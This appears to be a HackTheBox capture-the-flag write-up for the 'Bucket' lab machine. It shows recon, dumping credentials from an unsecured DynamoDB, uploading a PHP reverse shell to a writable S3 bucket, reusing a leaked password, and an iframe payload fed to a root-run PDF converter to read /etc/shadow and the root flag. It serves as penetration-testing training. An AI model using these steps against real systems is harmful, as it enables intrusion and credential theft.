HTB Bucket writeup
This is my writeup for the Bucket machine from HackTheBox.eu and it contains my notes on how I obtained the root and user flags for this machine.
 Bucket is a Linux machine released on 2020-10-17 and its difficulty level was medium.
Recon
We begin this by running a port scan with nmap.
nmap -p- -T4 -A -v 10.10.10.194
# This is also the command used by using "Intense scan, all TCP ports" in zenmap We can see that this machine is exposing 2 services:
- ssh on port 22
- an Apache web server on port 80.
Web server (port 80)
The only next step available at this point is going to the web server on port 80.
The html page looks broken at first but after looking at the source code (html) we can see some references to bucket.htb and s3.bucket.htb.

So we should add these to the /etc/hosts file and try again.
Also, it will be easier to use the domain name instead of the IP address now that we made this change.

This is how the page looks like now.
By accessing s3.bucket.htb we find what looks like an on-prem version of Amazon’s S3 (S3 stands for Simple Storage Service)
As part of the standard steps for this kind of target, we should start doing some enumeration with a tool like dirbuster (or gobuster, my choice in this case).

We see some interesting results there: /health and /shell.
First, we access /health and we see that there are two services running on the server: S3 and DynamoDB.
And /shell looked like a web shell for DynamoDB. I ended up not using that for anything.

Those services are probably going to lead to the next piece of this puzzle.
I know for sure that unsecured S3 buckets were a security problem (and still are).
That being said, this article has some basic information on common S3 issues.
S3 and DynamoDB
The best way to explore both of these services (S3 and DynamoDB) is to use awscli. (sudo apt install awscli, no Debian-based distros)
First, let’s take a look at DynamoDB (since that was the last one that we discovered).
We can get a list of tables by running list-tables. The full command would be
aws dynamodb list-tables --endpoint-url http://s3.bucket.htbWe have to specify that we want to connect to a local instance and not to the one hosted by Amazon.
You might also have to set up some API keys by running ‘aws configure’.
You can just put some dummy data in there since we’re not accessing Amazon’s services. You might also want to set the default output format to ‘text’.

We see that there is a single table named ‘users’ in the database. We’ll use the ‘scan’ command in order to dump its contents.
aws dynamodb scan --table-name=users --endpoint-url http://s3.bucket.htbThe result looks like this. We got three username/password pairs.
I tried using all their combinations for authentication using ssh but with no success.
Next, we’ll try to see what we can find by exploring the S3 service.
aws s3 ls --endpoint-url http://s3.bucket.htbFirst, we enumerate the buckets that are available.
We notice two buckets: foobar and adserver.

Foobar doesn’t seem to have anything interesting but adserver looks like it might be useful.
Exploring S3 bucket
We should check out the contents of the ‘adserver’ bucket now.
aws --endpoint-url http://s3.bucket.htb s3 ls adserver
aws --endpoint-url http://s3.bucket.htb s3 ls adserver/images
We see an index.html file and a bunch of images (png/jpg).
If we download these files we notice that they are the files that can be seen on the web server that we’ve seen at first (on port 80).

Getting a reverse shell
We can also test that we can also upload files to the s3 bucket.
Considering what we just learned (these are the files from the web server), we could upload a php shell.
I used the php reverse shell from SecLists. More specifically, this file.
I renamed it myshell.php and copied it to the server
aws --endpoint-url http://s3.bucket.htb s3 cp myshell.php s3://adserver/myshell.php

Then I used curl to access it and make the server execute it.
Success! I got a shell as the user www-data.
Note:
At first, I was trying to execute the shell by accessing http://s3.bucket.htb/adserver/myshell.php
This downloaded the file instead of executing it.
Make sure that you are accessing http://bucket.htb/myshell.php (notice the differences).
Obtaining user-level access (privilege escalation)
Now we should try to gain access to the server as a regular user. And by looking at /etc/passwd, that user is probably roy.
While running LinEnum, I decided to try the credentials obtained from DynamoDB (only the passwords, the user was known).

And success! roy used n2vM-<_K_Q:.Aa2 as their password. Now we have can access the server as a regular user.
Note: After someone rebooted the machine I also tried logging is as roy by using ssh. It works that way too (and it is also more convenient)
The user flag
The user flag can be easily retrieved now.

And onto the root flag …
Trying to get root access
Among the first things that I noticed after I started doing some enumeration (with LinEnum) was that there are some services running that are not exposed.
This can be easily seen by running netstat.

The interesting service seems to be the one running on port 8000. It’s a http server.
 The text seemed familiar ( “We are not ready yet”). I have seen this app before when looking at the apps hosted on this server.
It can be found in /var/www/bucket-app.

The main file that has useful information here is index.php. I downloaded that using scp (as I mentioned before, you can use roy’s password to authenticate over ssh).
Analyzing the application
This is the content of index.php. I removed the part that rendered the html page that is displayed. The interesting part is the php code found at the beginning.
<?php
require 'vendor/autoload.php';
use Aws\DynamoDb\DynamoDbClient;
if($_SERVER["REQUEST_METHOD"]==="POST") {
	if($_POST["action"]==="get_alerts") {
		date_default_timezone_set('America/New_York');
		$client = new DynamoDbClient([
			'profile' => 'default',
			'region'  => 'us-east-1',
			'version' => 'latest',
			'endpoint' => 'http://localhost:4566'
		]);

		$iterator = $client->getIterator('Scan', array(
			'TableName' => 'alerts',
			'FilterExpression' => "title = :title",
			'ExpressionAttributeValues' =>
                array(":title"=>array("S"=>"Ransomware")),
		));

		foreach ($iterator as $item) {
			$name=rand(1,10000).'.html';
			file_put_contents('files/'.$name,$item["data"]);
		}
		passthru("java -Xmx512m -Djava.awt.headless=true
                    -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4
                    -out files/result.pdf");
	}
}
else
{
?>

# Render HTML body here (removed)

<?php } ?>
Let’s state simple and obvious stuff first.
In order to access the code from above we should send a POST request with an ‘action’ parameter and ‘get_alerts’ as the value.
The server will connect to the local DynamoDB instance and run a query that takes data out of the ‘alerts’ table.
It looks for the entry that has ‘Ransomware’ as its title (one of the attributes is called title).
Then, it reads the ‘data’ attribute of that entry (or entries, if there are multiple ones) and puts their content in a HTML file.
After that, the HTML files are passed to pd4ml_demo.jar, a Java program that turns html documents into pdf ones.
So, in order to make that code do something, we should do the following:
- Create a table named ‘alerts’. It should have two attributes: title and data
(both of them are strings) - Insert a new entry that has ‘Ransomware’ as its title and some HTML as the data
- Make a POST request to the app (on localhost:8000, from the target machine)
Making a PoC
Based on the documentation found here and some examples from this page I wrote a bash script (AKA 2 commands) that create the new table and insert the ‘Ransomware’ entry.
At first I put some text and checked if it is rendered inside the pdf file that I could copy using scp.
But for this I had to either get a shell or exfiltrate data. I could not quickly find an exploit for pd4ml that would result in a shell.
However, after reading this I found some methods that work for adding the content of a text file to a pdf document.

Because this application ran as root I decided to try and obtain /etc/shadow.
aws dynamodb --endpoint-url http://s3.bucket.htb create-table \
    --table-name alerts \
    --attribute-definitions AttributeName=title,AttributeType=S AttributeName=data,AttributeType=S \
    --key-schema AttributeName=title,KeyType=HASH AttributeName=data,KeyType=RANGE \
    --provisioned-throughput ReadCapacityUnits=1,WriteCapacityUnits=1

aws dynamodb --endpoint-url http://s3.bucket.htb put-item \
    --table-name alerts \
    --item '{
        "title" : {"S": "Ransomware"},
        "data" : {"S": "<html><body><iframe src=\"/etc/shadow\"></iframe></body></html>"}
        }' \
        --return-consumed-capacity TOTAL
After running this and then accessing the service I got a pdf file with the expected contents.
Obtaining the root flag
Now, in order to go for the root flag, I just modified the script to fetch data from /root/root.txt

 After running it, I copied the generated pdf file to my machine and opened it. The root flag was there.
Note: After some time I found out that getting a ssh key from root would also work and that would result in having shell access.